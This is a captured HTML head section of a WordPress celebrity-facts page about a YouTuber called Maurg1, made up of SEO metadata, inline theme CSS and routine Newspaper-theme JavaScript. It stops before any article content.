

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendcelebsfacts.com/maurg1/
body_size: 19973
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Maurg1 Net worth, Age, Bio, Height, Wiki, Facts</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://trendcelebsfacts.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://trendcelebsfacts.com/wp-content/uploads/2022/02/17999_bookmark_favorite_star_icon.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="var"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://trendcelebsfacts.com/maurg1/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Maurg1 Net worth, Age, Bio, Height, Wiki, Facts" />
<meta property="og:description" content="var" />
<meta property="og:url" content="https://trendcelebsfacts.com/maurg1/" />
<meta property="og:site_name" content="Trend Celebs Facts" />
<meta property="article:section" content="YouTube Star" />
<meta property="og:image" content="https://trendcelebsfacts.com/wp-content/uploads/2021/03/maurg1-image.jpg" />
<meta property="og:image:secure_url" content="https://trendcelebsfacts.com/wp-content/uploads/2021/03/maurg1-image.jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="300" />
<meta property="og:image:alt" content="Maurg1" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-03-13T17:49:58+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Maurg1 Net worth, Age, Bio, Height, Wiki, Facts" />
<meta name="twitter:description" content="var" />
<meta name="twitter:image" content="https://trendcelebsfacts.com/wp-content/uploads/2021/03/maurg1-image.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Kane Dane" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://trendcelebsfacts.com/#person","name":"adminever"},{"@type":"WebSite","@id":"https://trendcelebsfacts.com/#website","url":"https://trendcelebsfacts.com","name":"adminever","publisher":{"@id":"https://trendcelebsfacts.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://trendcelebsfacts.com/wp-content/uploads/2021/03/maurg1-image.jpg","url":"https://trendcelebsfacts.com/wp-content/uploads/2021/03/maurg1-image.jpg","width":"300","height":"300","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://trendcelebsfacts.com/maurg1/#webpage","url":"https://trendcelebsfacts.com/maurg1/","name":"Maurg1 Net worth, Age, Bio, Height, Wiki, Facts","datePublished":"2021-03-13T17:49:58+01:00","dateModified":"2021-03-13T17:49:58+01:00","isPartOf":{"@id":"https://trendcelebsfacts.com/#website"},"primaryImageOfPage":{"@id":"https://trendcelebsfacts.com/wp-content/uploads/2021/03/maurg1-image.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://trendcelebsfacts.com/maurg1/#author","name":"Kane Dane","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/77f36eeab64db700a5b21f9fcf3dbff1682be7e6f36faa1c15b72c65ffd7d988?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/77f36eeab64db700a5b21f9fcf3dbff1682be7e6f36faa1c15b72c65ffd7d988?s=96&amp;d=mm&amp;r=g","caption":"Kane Dane","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Maurg1 Net worth, Age, Bio, Height, Wiki, Facts","datePublished":"2021-03-13T17:49:58+01:00","dateModified":"2021-03-13T17:49:58+01:00","articleSection":"YouTube Star","author":{"@id":"https://trendcelebsfacts.com/maurg1/#author","name":"Kane Dane"},"publisher":{"@id":"https://trendcelebsfacts.com/#person"},"description":"var","name":"Maurg1 Net worth, Age, Bio, Height, Wiki, Facts","@id":"https://trendcelebsfacts.com/maurg1/#richSnippet","isPartOf":{"@id":"https://trendcelebsfacts.com/maurg1/#webpage"},"image":{"@id":"https://trendcelebsfacts.com/wp-content/uploads/2021/03/maurg1-image.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://trendcelebsfacts.com/maurg1/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Trend Celebs Facts &raquo; Feed" href="https://trendcelebsfacts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trend Celebs Facts &raquo; Comments Feed" href="https://trendcelebsfacts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trend Celebs Facts &raquo; Maurg1 Comments Feed" href="https://trendcelebsfacts.com/maurg1/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://trendcelebsfacts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrendcelebsfacts.com%2Fmaurg1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://trendcelebsfacts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrendcelebsfacts.com%2Fmaurg1%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{
  --wp-block-synced-color:#7a00df;
  --wp-block-synced-color--rgb:122, 0, 223;
  --wp-bound-block-color:var(--wp-block-synced-color);
  --wp-editor-canvas-background:#ddd;
  --wp-admin-theme-color:#007cba;
  --wp-admin-theme-color--rgb:0, 124, 186;
  --wp-admin-theme-color-darker-10:#006ba1;
  --wp-admin-theme-color-darker-10--rgb:0, 107, 160.5;
  --wp-admin-theme-color-darker-20:#005a87;
  --wp-admin-theme-color-darker-20--rgb:0, 90, 135;
  --wp-admin-border-width-focus:2px;
}
@media (min-resolution:192dpi){
  :root{
    --wp-admin-border-width-focus:1.5px;
  }
}
.wp-element-button{
  cursor:pointer;
}

:root .has-very-light-gray-background-color{
  background-color:#eee;
}
:root .has-very-dark-gray-background-color{
  background-color:#313131;
}
:root .has-very-light-gray-color{
  color:#eee;
}
:root .has-very-dark-gray-color{
  color:#313131;
}
:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{
  background:linear-gradient(135deg, #00d084, #0693e3);
}
:root .has-purple-crush-gradient-background{
  background:linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe);
}
:root .has-hazy-dawn-gradient-background{
  background:linear-gradient(135deg, #faaca8, #dad0ec);
}
:root .has-subdued-olive-gradient-background{
  background:linear-gradient(135deg, #fafae1, #67a671);
}
:root .has-atomic-cream-gradient-background{
  background:linear-gradient(135deg, #fdd79a, #004a59);
}
:root .has-nightshade-gradient-background{
  background:linear-gradient(135deg, #330968, #31cdcf);
}
:root .has-midnight-gradient-background{
  background:linear-gradient(135deg, #020381, #2874fc);
}
:root{
  --wp--preset--font-size--normal:16px;
  --wp--preset--font-size--huge:42px;
}

.has-regular-font-size{
  font-size:1em;
}

.has-larger-font-size{
  font-size:2.625em;
}

.has-normal-font-size{
  font-size:var(--wp--preset--font-size--normal);
}

.has-huge-font-size{
  font-size:var(--wp--preset--font-size--huge);
}

.has-text-align-center{
  text-align:center;
}

.has-text-align-left{
  text-align:left;
}

.has-text-align-right{
  text-align:right;
}

.has-fit-text{
  white-space:nowrap !important;
}

#end-resizable-editor-section{
  display:none;
}

.aligncenter{
  clear:both;
}

.items-justified-left{
  justify-content:flex-start;
}

.items-justified-center{
  justify-content:center;
}

.items-justified-right{
  justify-content:flex-end;
}

.items-justified-space-between{
  justify-content:space-between;
}

.screen-reader-text{
  border:0;
  clip-path:inset(50%);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px;
  word-wrap:normal !important;
}

.screen-reader-text:focus{
  background-color:#ddd;
  clip-path:none;
  color:#444;
  display:block;
  font-size:1em;
  height:auto;
  left:5px;
  line-height:normal;
  padding:15px 23px 14px;
  text-decoration:none;
  top:5px;
  width:auto;
  z-index:100000;
}
html :where(.has-border-color){
  border-style:solid;
}

html :where([style*=border-top-color]){
  border-top-style:solid;
}

html :where([style*=border-right-color]){
  border-right-style:solid;
}

html :where([style*=border-bottom-color]){
  border-bottom-style:solid;
}

html :where([style*=border-left-color]){
  border-left-style:solid;
}

html :where([style*=border-width]){
  border-style:solid;
}

html :where([style*=border-top-width]){
  border-top-style:solid;
}

html :where([style*=border-right-width]){
  border-right-style:solid;
}

html :where([style*=border-bottom-width]){
  border-bottom-style:solid;
}

html :where([style*=border-left-width]){
  border-left-style:solid;
}
html :where(img[class*=wp-image-]){
  height:auto;
  max-width:100%;
}
:where(figure){
  margin:0 0 1em;
}

html :where(.is-position-sticky){
  --wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height, 0px);
}

@media screen and (max-width:600px){
  html :where(.is-position-sticky){
    --wp-admin--admin-bar--position-offset:0px;
  }
}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='rpt_front_style-css' href='https://trendcelebsfacts.com/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='c4wp-public-css' href='https://trendcelebsfacts.com/wp-content/plugins/wp-captcha//assets/css/c4wp-public.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://trendcelebsfacts.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://trendcelebsfacts.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://trendcelebsfacts.com/wp-content/themes/Newspaper/style.css?ver=11.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://trendcelebsfacts.com/wp-content/themes/celebever/style.css?ver=11.5.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://trendcelebsfacts.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://trendcelebsfacts.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' />
<script type="text/javascript" src="https://trendcelebsfacts.com/?cb22c7d572d8216bc6502fd975025afc&amp;ver=6.9" id="cb22c7d572d8216bc6502fd975025afc-js"></script>
<script type="text/javascript" src="https://trendcelebsfacts.com/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.4.4" id="stop-user-enumeration-js"></script>
<script type="text/javascript" src="https://trendcelebsfacts.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://trendcelebsfacts.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://trendcelebsfacts.com/wp-content/plugins/wp-captcha//assets/js/c4wp-public.js?ver=6.9" id="c4wp-public-js"></script>
<link rel="https://api.w.org/" href="https://trendcelebsfacts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://trendcelebsfacts.com/wp-json/wp/v2/posts/322577" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trendcelebsfacts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://trendcelebsfacts.com/?p=322577' />
			<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #dddddd;
				background-color: #ffffff			}
			#related_posts_thumbnails li:hover{
				background-color: #eeeeee;
			}
			.relpost_content{
				font-size:	15px;
				color: 		#ff66c4;
			}
			.relpost-block-single{
				background-color: #ffffff;
				border-right: 1px solid  #dddddd;
				border-left: 1px solid  #dddddd;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #eeeeee;
			}
		</style>

	<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/trendcelebsfacts.com\/wp-admin\/","wpRestNonce":"864eddeb86","wpRestUrl":"https:\/\/trendcelebsfacts.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/trendcelebsfacts.com\/wp-admin\/","wpRestNonce":"864eddeb86","wpRestUrl":"https:\/\/trendcelebsfacts.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":322577};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/trendcelebsfacts.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/trendcelebsfacts.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff66c4";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="6c3cad6542";
